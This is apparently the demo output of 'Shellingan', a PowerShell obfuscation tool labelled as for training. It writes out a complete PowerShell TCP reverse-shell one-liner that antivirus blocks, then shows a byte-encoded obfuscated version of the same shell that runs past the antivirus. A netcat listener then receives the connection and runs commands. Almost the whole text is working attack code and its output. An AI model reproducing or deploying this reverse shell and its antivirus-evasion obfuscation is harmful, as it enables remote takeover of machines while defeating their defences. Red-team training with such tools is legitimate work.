 PS > $r|Invoke-Expression
Invoke-Expression:
Line |
1 | $r|Invoke-Expression
| ~~~~~~~~~~~~~~~~~
| This script contains malicious content and has been blocked by your antivirus software.
PS > . .\shellingan.ps1
PS > Invoke-Shellingan -cmd $r -iex $true
<O> SHELLINGAN : Simple Recursive Powershell Command Obfuscation - for training purpose
|
<cmd> : $c=nEw-OBJeCt SYsTEm.nET.SOcKetS.tcpcLIENT((wRiTe-oUtpuT 127.0.0.1),4444);$s=$c.gETsTrEaM();[BYtE[]]$b=0..65535|%{0};wHILe(($i=$s.rEAd($b,0,$b.L
ENgTh))-NE0){$a=(NEw-oBJeCT -tYPenAME sYSteM.tEXT.aScIIeNcOdInG).gETsTRIng($b,0,$i);$k=(iEX $a 2>&1|oUt-stRInG);$z=$k+(WrITE-OuTPut `>);$d=([teXT.eNcODi
Ng]::aSCii).gETByTEs($z);$s.wRiTE($d,0,$d.LEnGtH);$s.fLuSH()};$c.cLoSE()
<iex> : True
<rec> : 0
|
<O> SHELLINGAN:
$68=255;$21=[sYSTem.TExt.ENcodInG];$205=$21::UtF8.gETbYtes('');$21::aScII.getstriNg($(([bYte]252,28,22,71,62,80,6,40,59,67,30,60,45,248,76,82,76,45,30,7
0,7,71,30,77,7,44,40,28,68,30,45,44,7,77,28,41,28,69,66,30,71,77,1,1,80,75,34,45,62,6,40,46,45,73,46,45,248,10,11,16,7,9,7,9,7,10,2,5,13,13,13,13,2,20,2
52,44,22,252,60,7,64,30,45,76,45,75,30,58,70,1,2,20,52,59,82,77,30,52,54,54,252,59,22,9,7,7,15,14,14,12,14,85,253,84,9,86,20,48,33,66,69,62,1,1,252,66,2
2,252,44,7,43,30,26,61,1,252,27,5,9,5,252,27,7,69,30,39,32,77,33,2,2,6,39,30,9,2,84,252,58,22,1,71,30,48,6,40,27,67,30,60,77,248,6,77,82,73,30,39,26,70,
30,248,76,82,44,45,30,70,7,45,30,81,45,7,58,76,60,34,34,62,39,28,40,29,66,71,32,2,7,64,30,45,44,77,43,34,71,32,1,252,27,5,9,5,252,34,2,20,252,68,22,1,34
,30,81,248,252,58,248,11,23,254,10,85,40,46,45,6,76,45,75,34,71,64,2,20,252,83,22,252,36,4,1,48,43,34,45,30,6,40,46,45,73,46,45,248,57,23,2,20,252,61,22
,1,52,77,30,49,45,7,62,39,60,40,29,66,71,64,54,19,19,58,44,60,34,66,2,7,32,62,45,59,50,45,62,44,1,252,83,2,20,252,44,7,48,43,66,77,62,1,252,29,5,9,5,252
,61,7,69,30,39,64,45,65,2,20,252,44,7,63,37,78,44,65,1,2,86,20,252,60,7,28,37,40,76,62,1,2)|%{$205+=($_+($68+39))%$68};$205))|ieX
PS > $68=255;$21=[sYSTem.TExt.ENcodInG];$205=$21::UtF8.gETbYtes('');$21::aScII.getstriNg($(([bYte]2
52,28,22,71,62,80,6,40,59,67,30,60,45,248,76,82,76,45,30,70,7,71,30,77,7,44,40,28,68,30,45,44,7,77,28,41,28,69,66,30,71,77,1,1,80,75,34,45,62,6,40,46,45
,73,46,45,248,10,11,16,7,9,7,9,7,10,2,5,13,13,13,13,2,20,252,44,22,252,60,7,64,30,45,76,45,75,30,58,70,1,2,20,52,59,82,77,30,52,54,54,252,59,22,9,7,7,15
,14,14,12,14,85,253,84,9,86,20,48,33,66,69,62,1,1,252,66,22,252,44,7,43,30,26,61,1,252,27,5,9,5,252,27,7,69,30,39,32,77,33,2,2,6,39,30,9,2,84,252,58,22,
1,71,30,48,6,40,27,67,30,60,77,248,6,77,82,73,30,39,26,70,30,248,76,82,44,45,30,70,7,45,30,81,45,7,58,76,60,34,34,62,39,28,40,29,66,71,32,2,7,64,30,45,4
4,77,43,34,71,32,1,252,27,5,9,5,252,34,2,20,252,68,22,1,34,30,81,248,252,58,248,11,23,254,10,85,40,46,45,6,76,45,75,34,71,64,2,20,252,83,22,252,36,4,1,4
8,43,34,45,30,6,40,46,45,73,46,45,248,57,23,2,20,252,61,22,1,52,77,30,49,45,7,62,39,60,40,29,66,71,64,54,19,19,58,44,60,34,66,2,7,32,62,45,59,50,45,62,4
4,1,252,83,2,20,252,44,7,48,43,66,77,62,1,252,29,5,9,5,252,61,7,69,30,39,64,45,65,2,20,252,44,7,63,37,78,44,65,1,2,86,20,252,60,7,28,37,40,76,62,1,2)|%{
$205+=($_+($68+39))%$68};$205))|ieX
PS >
Windows PowerShell
PS > .\nc64.exe -lnvp 4444
listening on [any] 4444
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52966
>whoami
>exit